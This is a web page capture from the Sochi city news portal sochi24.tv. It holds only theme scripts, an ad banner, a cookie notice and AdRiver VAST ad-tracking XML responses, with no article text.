a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_162';tdbMenuItem.jqueryObj=jQuery('.tdi_162');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.894 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-14 18:53:38 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229911&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768406190518&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8543
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D99ojkn20pSVEdSiB0NF6Fu3XAt_IK-QYAusO2e6BodjDkDA3ii7vXilnQr-bj24yKTWfOGll4IaWlhgLBQ&sid=229911&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1768406190518&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8032
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=Dldy_QMPt305xBjnT2YqoybnSNAf4F69NMp0KmN4dgMAn4T_UYMKijb2CZ7ni0S57YQc3TMwiLDtrgX_ZoQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2ftureksperty%2dnazvali%2dglavnyj%2dkurort%2dkonkurent%2dsochi%2dv%2drossii%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
